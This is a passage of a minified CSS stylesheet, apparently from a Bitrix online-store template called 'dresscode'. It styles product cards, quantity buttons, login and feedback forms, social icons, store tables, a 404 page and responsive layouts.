.plus{background-repeat:no-repeat;background-position:50% 50%}.product .quantityContainer .plus{background-image:url(/bitrix/templates/dresscode/images/basket-add-plus.png);border-radius:2px 2px 0 0}.product .quantityContainer .minus{background-image:url(/bitrix/templates/dresscode/images/basket-add-minus.png);border-radius:0 0 2px 2px}.product .quantityContainer .minus:hover,.product .quantityContainer .plus:hover{background-color:rgb(255 255 255 / 15%)}.product .quantityContainer .minus:active,.product .quantityContainer .plus:active{position:relative;top:1px}.product .quantityContainer .minus.error,.product .quantityContainer .plus.error{background-color:#bc1414}.product .icon{display:inline-block;vertical-align:middle}.product .row{box-sizing:border-box;margin-bottom:12px;overflow:hidden}.product .label{display:block;float:left;width:55%;font-size:14px;font-family:roboto_condensedlight;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}.product .row .label:last-child{width:45%}.product .label .icon{margin-top:-4px;padding-right:6px}.inStock{color:#73b24e!important;text-decoration:none}.inStock:hover{color:#73b24e!important}.getStoresWindow.inStock span{border-bottom:1px dashed #73b24e!important;cursor:pointer}.getStoresWindow.inStock:hover span{opacity:.8}.outOfStock{color:red}.outOfStock:hover{color:red}.product .skuPropertyList{margin:0;padding:0;overflow:hidden;list-style:none}.product .skuProperty{margin:12px 0;overflow:hidden}.product .skuPropertyName{padding-bottom:2px;padding-left:2px;font-size:13px}.product .skuProperty li{float:left;box-sizing:border-box;min-width:20%;padding:4px;overflow:hidden}.product .skuProperty .selected .skuPropertyLink{position:relative;pointer-events:none}.product .skuProperty .disabled{display:none}.product .skuPropertyLink{display:block;padding:6px 4px;font-size:12px;line-height:21px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}.product .skuPropertyLink:hover{opacity:.8}.product .skuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}.product:hover{position:relative}.product:hover .tabloid{position:absolute;z-index:3;width:100%;height:auto}.product:hover .nowp{overflow:visible}.product:hover .morePhoto{display:block}.product.last .wp{display:inline-block;width:100%;line-height:21px;text-align:center;vertical-align:middle}.product.last .showMore{display:inline-block;width:100%;text-align:center;vertical-align:middle;transition:.2s all ease-in-out}.product.last .showMore:hover{opacity:.7}.product.last .icon{display:inline-block;width:100%;height:54px;margin-bottom:12px;line-height:21px;text-align:center}.product.last .icon .iconSmall{display:none}.product.last .ps{font-size:18px}.product.last .value{padding-left:6px;font-size:18px}.product.last .small{display:inline-block;width:100%}.item .oSkuDropDownProperty{margin:0;overflow:visible}.item .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;padding:0;overflow:visible}.item .oSkuDropdown{position:relative;display:block;width:98%;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}.item .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}.item .oSkuCheckedItem:hover{opacity:.8}.item .oSkuCheckedItem:active{position:relative;top:1px}.item .oSkuCheckboxList label::before,.item .oSkuDropdown label::before{display:none}.item .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}.item .oSkuDropdownList.opened{visibility:visible;opacity:1}.item .pics .oSkuDropdownList{top:52px}.item .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}.item .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}.item .oSkuDropdownList .selected{color:#fff;font-family:robotomedium;background-color:#f9f9f9;box-shadow:1px 1px 12px #f1f1f1 inset;cursor:pointer;opacity:.8}.item .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}.item .oSkuDropdownList .oSkuPropertyItemLink{display:block;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}.item .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}.item .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}.item .oSkuDropdownList .oSkuPropertyItemLink:active,.item .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}.item .oSkuDropdownList .skuPropertyValue.loading::after{left:18px}.sideBlock .heading{padding-left:18px}.heading.collapsed{display:block;float:left;width:355px;height:50px;margin-right:24px;overflow:hidden;color:#fff;font-size:16px;line-height:50px;text-decoration:none}.heading.collapsed ins{display:inline-block;width:24px;height:50px;margin:0 18px 0 0;padding:0 12px;line-height:50px;vertical-align:middle}.mfeedback .errortext,.mfeedback .mf-ok-text{font-weight:400;font-size:16px}.mfeedback .mf-ok-text+form{display:none}.mfeedback .mf-text{margin-top:8px;font-size:14px}.mfeedback input,.mfeedback textarea{box-sizing:border-box;height:48px;margin-top:8px;padding:0 12px;font-family:roboto_ltregular,arial,sans-serif;border:0;transition:all .2s ease-in-out}.mfeedback textarea{height:150px;padding-top:12px;outline:0;resize:none}.mfeedback input[type=submit]{padding:0 48px;cursor:pointer}#userPersonalInfoReg+label::before{margin-top:-2px}#userPersonalInfoReg.error+label::before{border:1px solid red!important}.bx-auth{overflow:hidden}.bx-auth .alert{display:inline-block;margin-bottom:24px;padding:12px 48px;font-weight:400;font-size:12px;font-family:robotobold;text-transform:uppercase}.bx-auth .alert.small{max-width:600px;font-size:14px;font-family:roboto_ltregular;line-height:28px}.bx-authform-label-container{margin-bottom:8px}.bx-auth .bx-authform-description-container{margin-bottom:12px}.bx-auth .bx-captcha{margin-top:28px}.bx-auth .bx-authform-formgroup-container{float:left;width:450px}.bx-auth .bx-authform-formgroup-container-line{overflow:hidden}.bx-auth .registerText{display:block;max-width:800px;margin-top:0;padding-bottom:24px}.bx-auth input{font-size:14px;font-family:roboto_ltregular,arial,sans-serif}.bx-auth .leftContainer{float:left;margin-right:48px}.bx-auth .rightContainer{float:left}.bx-auth .rightContainer p{display:block;max-width:450px}.bx-auth input[type=checkbox]+label,.bx-auth input[type=radio]+label{cursor:pointer}.bx-auth input[type=checkbox]:not(checked),.bx-auth input[type=radio]:not(checked){position:absolute;opacity:0}.bx-auth input[type=checkbox]:not(checked)+label,.bx-auth input[type=radio]:not(checked)+label{position:relative;padding-left:24px}.bx-auth input[type=checkbox]+label::before{background:url(/bitrix/templates/dresscode/images/checkBox.png) 0 0 no-repeat transparent}.bx-auth input[type=radio]+label::before{background:url(/bitrix/templates/dresscode/images/radio.png) 0 0 no-repeat transparent}.bx-auth input[type=checkbox]:not(checked)+label::before,.bx-auth input[type=radio]:not(checked)+label::before{position:absolute;top:0;left:0;width:17px;height:17px;content:" "}.bx-auth input[type=checkbox]:not(checked)+label:hover::before,.bx-auth input[type=radio]:not(checked)+label:hover::before{background-position:0 -17px}.bx-auth input[type=checkbox]:checked+label::before,.bx-auth input[type=radio]:checked+label::before{background-position:0 -34px}.bx-auth input[type=checkbox]:checked+label:hover::before,.bx-auth input[type=radio]:checked+label:hover::before{background-position:0 -51px}.bx-auth input[type=checkbox]:disabled+label,.bx-auth input[type=radio]:disabled+label{cursor:default}.bx-auth input[type=checkbox]:disabled+label::before,.bx-auth input[type=radio]:disabled+label::before{background-position:0 -68px!important}.bx-auth input[type=password],.bx-auth input[type=text]{box-sizing:border-box;width:420px;height:48px;padding:0 12px;border:0;transition:all .2s ease-in-out}.bx-auth .bx-auth-input-line:first-child{margin-top:0}.bx-auth .bx-auth-input-line,.bx-auth .checkbox{margin-top:12px}.bx-auth .rightContainer .bx-title{margin-top:0}.bx-auth .submit,.popup-window .btn{display:inline-block;width:224px;height:48px;margin-top:12px;font-size:14px;line-height:48px;text-align:center;text-decoration:none;border:0;border-radius:6px;cursor:pointer;transition:all .2s ease-in-out}.popup-window .btn{width:100px}.bx-auth .send .submit{margin-top:12px}.popup-window .btn{height:30px;margin-top:0;margin-left:12px;line-height:30px}.bx-auth .submit:active,.popup-window .btn:active{position:relative;top:1px}.bx-auth .clear{display:inline-block;width:160px;height:48px;margin-top:24px;margin-left:12px;font-size:14px;line-height:48px;text-align:center;text-decoration:none;background:0 0;cursor:pointer;transition:all .2s ease-in-out}.bx-auth .submit:active{position:relative;top:1px}.bx-auth .forgot,.bx-auth .registerLink{display:inline-block;margin-left:12px;transition:all .2s ease-in-out}.bx-auth .registerLink{margin-left:0}.backToIndexPage,.blackLink{transition:all .2s ease-in-out}.catalog-item-links{margin-bottom:12px}.catalog-detail{margin-bottom:12px}.sectionTopDescription{margin-bottom:24px}.contactList{margin-top:24px;margin-bottom:24px;padding:0;overflow:hidden;list-style:none}.contactList li{float:left;width:25%}.contactList li table{width:100%;table-layout:fixed}.contactList li table td{text-align:left;vertical-align:middle}.contactList li table td:first-child{width:42px;padding-right:12px;text-align:center}.contactList li table td img{vertical-align:middle}.contactList a{text-decoration:none;transition:all .2s ease-in-out}.contactLabel{margin-top:0;font-size:16px}.blurred{background:#fff;filter:blur(2px)}.copyright img{vertical-align:middle}.sn{float:right;overflow:hidden}.sn li{float:left;line-height:60px}.sn a{display:block;width:60px;height:60px}.sn .vk{background:url(/bitrix/templates/dresscode/images/sn.svg) 0 0 no-repeat transparent}.sn .fb{background:url(/bitrix/templates/dresscode/images/sn.svg) -60px 0 no-repeat transparent}.sn .od{background:url(/bitrix/templates/dresscode/images/sn.svg) -120px 0 no-repeat transparent}.sn .tw{background:url(/bitrix/templates/dresscode/images/sn.svg) -180px 0 no-repeat transparent}.sn .go{background:url(/bitrix/templates/dresscode/images/sn.svg) -240px 0 no-repeat transparent}.sn .yo{background:url(/bitrix/templates/dresscode/images/sn.svg) -300px 0 no-repeat transparent}.sn .telegram{background:url(/bitrix/templates/dresscode/images/sn.svg) -420px 0 no-repeat transparent}.sn .whatsapp{background:url(/bitrix/templates/dresscode/images/sn.svg) -480px 0 no-repeat transparent}.sn .rutube{background:url(/bitrix/templates/dresscode/images/sn.svg) -540px 0 no-repeat transparent}.sn .dzen{background:url(/bitrix/templates/dresscode/images/sn.svg) -600px 0 no-repeat transparent}.sn .viber{background:url(/bitrix/templates/dresscode/images/sn.svg) -660px 0 no-repeat transparent}.sn .tiktok{background:url(/bitrix/templates/dresscode/images/sn.svg) -720px 0 no-repeat transparent}.sn .vk:hover{background-position:0 -60px}.sn .fb:hover{background-position:-60px -60px}.sn .od:hover{background-position:-120px -60px}.sn .tw:hover{background-position:-180px -60px}.sn .go:hover{background-position:-240px -60px}.sn .yo:hover{background-position:-300px -60px}.sn .telegram:hover{background-position:-420px -60px}.sn .whatsapp:hover{background-position:-480px -60px}.sn .rutube:hover{background-position:-540px -60px}.sn .dzen:hover{background-position:-600px -60px}.sn .viber:hover{background-position:-660px -60px}.sn .tiktok:hover{background-position:-720px -60px}#upButton{position:fixed;right:24px;bottom:132px;z-index:99;display:none;width:73px;height:73px;background:url(/bitrix/templates/dresscode/images/up.svg) 0 0 no-repeat transparent;cursor:pointer}#upButton:hover{background-position:-73px 0}#upButton:active{background-position:-146px 0}#upButton.enb{display:block}#upButton a{display:block}#searchSection a{color:#000;transition:all .2s ease-in-out}#searchSection a:hover{opacity:.7}#stores{margin-top:24px;font-size:13px}#stores .wrap{box-sizing:border-box;padding:0 24px;overflow:auto}#stores .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}#stores .storeTable{width:100%;table-layout:fixed;border-collapse:collapse}#stores .storeTable tr:nth-child(odd) td{background-color:#f9f9f9}#stores .storeTable th{padding:12px 24px;font-weight:400;text-align:center;background-color:#f3f3f3}#stores .storeTable td{padding:12px 24px;text-align:center}#stores .storeTable .name{width:35%;text-align:left}#stores .storeTable td.name{text-align:left}#stores .storeTable .lb{display:inline-block;text-align:left}#stores .storeTable .icon{margin-top:-4px;padding-right:6px;vertical-align:middle}#stores .storeTable .green{color:#73b24e}#stores .storeTable .red{color:red}#stores .storeTable .picture{padding-right:12px;vertical-align:middle}#stores .storeTable a{color:#000;text-decoration:underline;transition:all .2s ease-in-out}#stores .storeTable a:hover{color:#888}#stores #storeMap{box-sizing:border-box;margin-top:24px;padding:0 24px}#error404{margin-bottom:24px;text-align:center}#error404 h1{margin-bottom:24px;font-size:48px;font-family:roboto_thregular;line-height:48px;text-align:center}#error404 .errorPic{display:block;margin-top:48px;margin-bottom:48px;text-align:center;transition:all .2s ease-in-out}#error404 .errorPic img{max-width:90%;max-height:90%}#error404 .errorPic:hover{opacity:.8}#error404 .errorText{font-family:robotobold;line-height:28px;text-transform:uppercase}#error404 .errorText a{color:#ff9601}#error404 #empty{margin-top:48px;border-top:1px solid #e5e5e5}#error404 #empty .emptyTitle{margin-top:48px;text-align:center}#error404 #empty .emptyMenu a{display:inline-block;width:250px;text-align:left}#middleSlider img{width:100%}#modef{left:371px}.dropDownList{position:relative;display:inline-block;width:170px;height:32px;line-height:32px;border:1px solid #e7e8ea;border-radius:2px}.dropDownList.countElements{width:60px}.dropDownList .dropDownSelected{position:relative;display:inline-block;box-sizing:border-box;width:100%;height:34px;padding:0 24px 0 12px;overflow:hidden;color:#888;font-size:13px;font-family:roboto_ltregular;line-height:32px;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle;border-radius:2px;cursor:pointer;transition:all .2s ease-in-out}.dropDownList .dropDownSelected:hover{opacity:.9}.dropDownList .dropDownSelected::after{position:absolute;top:50%;right:12px;display:block;width:9px;height:5px;margin-top:-3px;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 50% 50% no-repeat transparent;content:""}.dropDownList .dropDownItems,.dropDownList select{display:none}.dropDownList .dropDownItems{position:absolute;top:36px;left:-1px;z-index:99;width:100%;border-top:1px solid #e7e8ea;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea;border-radius:2px}.dropDownList .dropDownItems.opened{display:block;background-color:#fff}.dropDownList .dropDownItem{box-sizing:border-box;width:100%;padding:6px 12px;overflow:hidden;font-size:13px;font-family:roboto_ltregular;line-height:21px;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px solid #e7e8ea;border-radius:2px;cursor:pointer;transition:all .2s ease-in-out}.dropDownList .dropDownItem:hover{background-color:#f4f4f4;opacity:.9}.dropDownList .dropDownItem.selected{font-family:robotomedium;background-color:#f4f4f4;cursor:unset}body.panels_white #homeCatalog .captionList{box-sizing:border-box;background-color:#fff;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}body.panels_white #homeCatalog .caption{border-left:1px solid #e7e8ea}body.panels_white #homeCatalog .caption:not(.selected):hover{background-color:#fbfbfb}body.panels_white #homeCatalog .caption.selected a{color:#fff}body.panels_white #homeCatalog .caption a{color:#000;transition:all .5s ease-in-out}body.panels_white #homeCatalog .captionList .cItem:first-child{margin-left:-1px}body.panels_white #homeCatalog #captionCarousel{margin-left:-1px}body.panels_white #left .sideBlock .heading{color:#000;background-color:#fff;border:1px solid #e7e8ea}body.panels_white #collectionBlock .sideBlockContent,body.panels_white #left #subscribe .sideBlockContent,body.panels_white #serviceBlock .sideBlockContent{border-top:0}body.panels_white #left #subscribe .heading{border-right:0;border-left:0}body.panels_white #right #brandList .heading,body.panels_white #right #popSection .heading{box-sizing:border-box;color:#000;background-color:#fff;border:1px solid #e7e8ea}body.panels_white #left #specialProduct .specialProductHeading{color:#000;background-color:#fff;border-bottom:1px solid #e7e8ea}body.panels_white #homeCatalog #captionCarousel::before{background:linear-gradient(left,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);background:linear-gradient(to right,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%)}#catalogLine .oFilter{display:none;margin-right:48px}#catalogLine .oSmartFilter .ico{display:inline-block;width:15px;height:11px;margin-top:-2px;padding-right:12px;vertical-align:middle;background:url(/bitrix/templates/dresscodeV2/images/filterIco.png) 0 0 no-repeat transparent}@media all and (max-width:1800px){body.panels_white #right .heading{border-bottom:0}}@media all and (max-width:1000px){#error404 .errorText{display:none}}.clean{position:relative;padding:0 2px;overflow:hidden}.limiter{clear:both;min-width:320px;max-width:1920px;margin:auto;padding:0 24px}.limiter .compliter>div[id*=bx_]{display:table-cell;width:355px;vertical-align:top}.limiter .compliter>div[id*=bx_] #left{padding-right:0}.priceTableContainer{min-width:320px;max-width:1000px;overflow-x:auto}.priceTableStyle80{box-sizing:border-box;width:100%;border-collapse:collapse}.priceTableStyle80 th{padding:12px 24px;font-weight:400;font-family:robotomedium;background-color:#f7f7f7;border:1px solid #e4e4e4}.priceTableStyle80 td{padding:12px 24px;color:#333;text-align:left;vertical-align:middle;border:1px solid #e4e4e4}.mediumText{font-family:robotomedium}.pagePicture{max-width:100%;height:auto}.skuPropertyValue.loading{position:relative}.skuPropertyValue.loading img{opacity:0}.skuPropertyValue.loading::after{position:absolute;top:50%;left:50%;display:block;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/bitrix/templates/dresscode/images/loaderMin.gif) 50% 50% no-repeat #fff;content:""}.addCart.loading,.addCart.loading:hover{background-image:url(/bitrix/templates/dresscode/images/loader-38px.svg)!important;background-repeat:no-repeat!important;background-position:50% 50%!important;opacity:.9!important;transition:none!important;pointer-events:none!important}.addCart:active{position:relative;top:1px}.clear{clear:both}.hidden{display:none}.hiddenZone{display:none}@media all and (max-width:1800px) and (min-width:1300px){.product:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(4n+1).last .icon{display:none}.product:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1800px){.product{width:25%;height:351px}.product.last{line-height:340px}.product .tabloid{height:350px}.product .picture{height:230px;line-height:230px}.product .name{margin-bottom:12px}.product .addCart{margin-top:0}.product .price .discount{display:block;height:16px;margin-top:8px;padding:0;font-size:13px;line-height:16px}#catalogLineList .prop{width:80%}#catalogTableList .column:nth-child(3){display:none}#bigDataCarousel .product:nth-child(4n+1),#topProduct .product:nth-child(4n+1),#viewedProduct .product:nth-child(4n+1){border-left:none!important}#popSection .item{height:150px}#popSection .tabloid{padding:6px}#popSection .picture{height:90px;line-height:90px}#popSection .nameWrap{height:32px;line-height:32px}#popSection .name{line-height:16px}#popSection .last{line-height:150px}#brandList .item{height:96px;line-height:96px}#brandList .picture{height:72px;line-height:72px}}@media all and (max-width:1650px){#bannersBlock{display:none}#sliderBlock{width:100%}}@media all and (max-width:1550px){#catalogLineList .description{display:none}#catalogLineList .prop{width:100%}#catalogTableList .column:nth-child(4){display:none}#left{width:320px}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:500px}#modef{left:335px}}@media all and (max-width:1500px){#footer .information .label{display:block}#topHeading{display:none}#catalogLineList .column:first-child{width:340px}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:450px}#middleSlider{display:none!important}#middleSlider img{max-width:100%}#newsContainer .column{width:100%}#newsContainer .column .item{overflow:hidden}#newsContainer .column .item .bigPicture{float:left;width:30%;margin-right:48px}.global-information-block,.global-information-block.fixed .global-information-block-hide-scroll-cn{width:250px!important}.product .addCart{padding:0 12px}.product .addCartContainer.viewed span,.product .addCartContainer:hover span{transform:translate(18px,-50%)}.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{transform:translate(-50%,-50%)}.product .addCartContainer:hover .addCart.added .icon,.product .addCartContainer:hover .addCart.disabled .icon,.product .addCartContainer:hover .addCart.requestPrice .icon,.product .addCartContainer:hover .addCart.subscribe .icon{width:auto;height:auto;margin-top:-4px;padding-right:12px;visibility:visible;opacity:1}.product .addCartContainer.viewed .addCart .icon,.product .addCartContainer:hover .addCart .icon{width:0;height:0;margin:0;padding:0;visibility:hidden;opacity:0;transition:all .4s ease-in-out}.product .quantityContainer{top:18px;right:18px}.product .quantityContainer .minus,.product .quantityContainer .plus,.product .quantityContainer .quantity{width:24px;height:24px}}@media all and (max-width:1366px){#catalogLineList .column:first-child{width:300px}.contactList li{width:50%;margin-bottom:24px}.mfeedback input,.mfeedback textarea,div.mf-email input,div.mf-message textarea,div.mf-name input{width:100%}.mfeedback input[type=submit]{width:200px}#left{width:280px}.disabled1366{display:none}#modef{left:295px}}@media all and (max-width:1300px){#logo{width:196px}#topService .city{display:none}#headerTools .wishlist .nf{display:none}#headerTools .compare .nf{display:none}#footer .nav>li{width:33.313131%}#footer .nav>li:last-child{display:none}#middleSlider{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:384px}#footer .rightTable .leftColumn{display:none}#rightFooter{width:23%}#empty .emptyMenu li{width:50%}.product{width:33.33333%}#brandList .item,#popSection .item{width:25%}.disabled1366{display:block}}@media all and (max-width:1300px) and (min-width:1150px){#brandList .item:nth-child(4n+1).last,#popSection .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(4n+1).last .icon,#popSection .item:nth-child(4n+1).last .icon{display:none}#brandList .item:nth-child(4n+1).last .small,#popSection .item:nth-child(4n+1).last .small{display:none}.product:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(3n+1).last .icon{display:none}.product:nth-child(3n+1).last .small{display:none}}@media all and (min-width:1281px){.global-content-block+div[id*=bx_]{display:table-cell;width:290px}}@media all and (max-width:1280px){.global-block-container{min-height:auto!important}.global-block-container .global-information-block{display:none}#left{width:330px}#homeCatalog .captionList{height:55px;line-height:55px}#homeCatalog .captionBtnLeft,#homeCatalog .captionBtnRight{top:-2.5px}#left #specialProduct .specialProductHeading,#left .sideBlock .heading,#right .heading{height:55px;line-height:55px}#modef{left:345px}}@media all and (max-width:1200px){#catalog-section-banners{display:none!important}#footerLine .col:first-child{width:30%}#footerLine .col:last-child{float:right;width:70%}#footerLine .col:first-child .item:nth-child(1n+2){display:none}#catalogLineList .column:last-child,#catalogLineList .itemRow{display:block}#catalogLineList .column:first-child{width:40%}#catalogLineList .column:nth-child(2){width:60%}#catalogLineList .column:first-child,#catalogLineList .column:nth-child(2){float:left}#catalogLineList .column:last-child{clear:both;width:100%;height:60px;padding:0;line-height:60px;border:0}#catalogLineList .resizeColumn{float:left;width:30%;text-align:center}#catalogLineList .column .resizeColumn.last{width:40%;text-align:right}#catalogLineList .column:last-child .priceLabel{display:inline-block;float:none;padding-left:24px}#catalogLineList .column:last-child .price{display:inline-block;margin:0}#catalogLineList .column:last-child .addCart{display:inline-block;width:auto;height:40px;margin:9px auto;padding:0 24px;font-size:14px;line-height:40px}#catalogLineList .column:last-child .optional{margin:9px 0 0;font-size:14px}#catalogLineList .column:last-child .optional .row{margin-bottom:4px;padding:0}#catalogLineList .column:last-child .optional .label{width:50%;font-size:14px;text-align:left}#catalogLineList .column:last-child .article{display:none}#catalogTableList .column:nth-child(7){display:none}#catalogLineList .column:last-child{background-color:#f9f9f9}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{margin-top:12px;font-size:30px;line-height:36px}#slider .sliderContent .mediumText,#slider .sliderContent .mediumTextColor,#slider .sliderContent .mediumTextLight{margin-top:12px;font-size:16px;line-height:24px}#slider .sliderContent .cButton,#slider .sliderContent .cButtonLight{margin-top:12px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{margin-top:12px}#slider .sliderBtnLeft,#slider .sliderBtnRight{display:none}#slider .sliderContent{left:24px}#slider .leftContainer{left:24px}#slider .rightContainer{right:24px}#leftMenu li .pc{display:none}#leftMenu .pc,#leftMenu .tx{padding:8px 24px}#left{width:260px}#modef{left:275px}}@media all and (max-width:1150px) and (min-width:1024px){.product:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(2n+1).last .icon{display:none}.product:nth-child(2n+1).last .small{display:none}}@media all and (max-width:1150px){.product{width:50%}#brandList .item,#popSection .item{width:33.333%}}@media all and (max-width:1100px){#headerTools .nf{display:none}#catalogLine .column:last-child .label{display:none}#popSection .picture img{max-width:75%;max-height:75%}#brandList .picture img{max-width:70%;max-height:70%}}@media all and (max-width:1024px) and (min-width:790px){#brandList .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(4n+1).last .icon{display:none}#brandList .item:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1024px) and (min-width:790px){#popSection .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#popSection .item:nth-child(4n+1).last .icon{display:none}#popSection .item:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1024px){#colorSwitcher{display:none!important}#left .collapsed{display:none}#bestsellers{margin-top:0}#left{margin-bottom:24px}#left,#right{display:block;width:100%}#smartFilter .heading{height:46px;line-height:46px}#footer .top .left,#headerTools .nf,#left #collectionBlock,#left #newsBlock,#left #popCats,#left #promoBlock,#left #serviceBlock,#left #subscribe,#left .banner,.product:hover .fastShow{display:none}#right{padding-left:0}#smartFilter .heading{cursor:pointer}#catalogLine .oFilter{display:inline-block;margin-right:12px}#main #smartFilter{position:absolute;z-index:9999;width:300px;margin-top:162px;background:#fff;border:0;box-shadow:1px 1px 12px rgb(0 0 0 / 20%);visibility:hidden;opacity:0;pointer-events:none}#main #smartFilter.opened{visibility:visible;opacity:1;pointer-events:auto}#nextSection{border:none}#nextSection ul{display:none}#nextSection .title{position:relative;padding-left:12px;font-family:roboto_ltregular;text-align:left;text-transform:none;background-color:#f8f8f8;border:none;cursor:pointer}#nextSection .title::before{position:absolute;top:0;right:0;width:42px;height:100%;background:#efefef url(/bitrix/templates/dresscode/images/catalogIco2.png) center center no-repeat;content:""}#smartFilterForm .slider{display:none}.appZoomContainerImage{max-width:60vh!important;max-height:60vh!important}#reformal_tab{display:none!important}#catalogLineList .picture .getFastView,#specialProduct .productItem .getFastView,.product .getFastView{display:none!important}#appFastView{display:none!important}#fastViewStores{display:none!important}#slider ol{display:none}#specialBlock{display:none!important}.product{width:25%;height:320px}.product.last{line-height:300px}.product .tabloid{height:319px}.product .picture{height:195px;line-height:195px}.productSpecialTime{top:30px}#leftMenu li .pc{display:table-cell}#leftMenu .pc,#leftMenu .tx{padding:8px}#slider .videoPoster{display:block}#slider .slideVideo{display:none}.templateSwitcher,.templateSwitcherSettings{display:none!important}#brandList .item,#popSection .item{width:25%}#homeCatalog .captionList{height:50px;line-height:50px}#homeCatalog .captionBtnLeft,#homeCatalog .captionBtnRight{display:none!important}#homeCatalog .caption a{font-size:14px}#homeCatalog #captionCarousel{position:relative}#nextSection li{border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#footerBottom .social{float:none;margin:0;padding:0;overflow-x:scroll}#footerBottom ul{display:inline-block;white-space:nowrap}#footerBottom .sn{float:none}#footerBottom .sn li{display:inline-block;float:none;vertical-align:middle}}@media all and (max-width:1024px){#leftFooter,#leftFooter .column,#rightFooter,#rowFooter{display:block;width:100%;padding:0}#leftFooter{box-sizing:border-box;padding:24px}#leftFooter .column{box-sizing:border-box;margin-bottom:12px}#leftFooter .column:last-child{margin-bottom:0}#leftFooter .heading{position:relative;margin:0;padding:18px 12px;font-weight:400;font-size:14px;font-family:roboto_ltregular;line-height:16px;text-align:left;text-transform:uppercase;background-color:rgb(0 0 0 / 3.2%);border:0;border-radius:4px;cursor:pointer}#footer.variant_5 .heading,#footer.variant_6 .heading,#footer.variant_7 .heading,#footer.variant_8 .heading{border:0}#leftFooter .heading:not(.noTabs)::after{position:absolute;top:0;right:12px;bottom:0;display:block;width:25px;height:25px;margin:auto;background-color:transparent;background-image:url(/bitrix/templates/dresscode/images/mobile-tab-show.svg);background-repeat:no-repeat;background-position:50% 50%;border-radius:25px;content:""}#leftFooter .heading.active::after{background-image:url(/bitrix/templates/dresscode/images/mobile-tab-hide.svg)}#leftFooter .heading+ul{display:none;box-sizing:border-box;margin-top:12px;padding:0 12px}#rightFooter{box-sizing:border-box;padding:24px 0}#rightFooter .rightTable{display:block}#rightFooter .leftColumn,#rightFooter .rightColumn{display:block;box-sizing:border-box;padding:0 24px}#rightFooter .rightColumn{padding-top:18px;text-align:left}#footer .rightTable .leftColumn{display:block}#rowFooter{display:table;font-size:0}#leftFooter,#rightFooter{display:table-cell;width:50%;font-size:14px;vertical-align:top}}@media all and (max-width:1150px) and (min-width:1024px){#brandList .item:nth-child(3n+1).last,#popSection .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(3n+1).last .icon,#popSection .item:nth-child(3n+1).last .icon{display:none}#brandList .item:nth-child(3n+1).last .small,#popSection .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:1024px) and (min-width:1000px){.product:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(4n+1).last .icon{display:none}.product:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1000px) and (min-width:790px){.product:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(3n+1).last .icon{display:none}.product:nth-child(3n+1).last .small{display:none}}@media all and (max-width:1000px){.product{width:33.33333%}.bx-auth .rightContainer .bx-title{margin-top:12px}}@media all and (max-width:870px){#headerTools .nf{display:none}}@media all and (max-width:850px){#topHeading{display:none}#catalogLineList .column:last-child .price,#catalogLineList .column:last-child .priceLabel{font-size:18px}#modef{display:none!important}#catalogLine .column:nth-child(3){display:none}#footerLine .col:first-child{display:none}#footerLine .col:last-child{float:left;width:100%;text-align:center}}@media all and (max-width:790px) and (min-width:600px){.product:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(2n+1).last .icon{display:none}.product:nth-child(2n+1).last .small{display:none}}@media all and (max-width:790px) and (min-width:500px){#popSection .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#popSection .item:nth-child(3n+1).last .icon{display:none}#popSection .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:790px) and 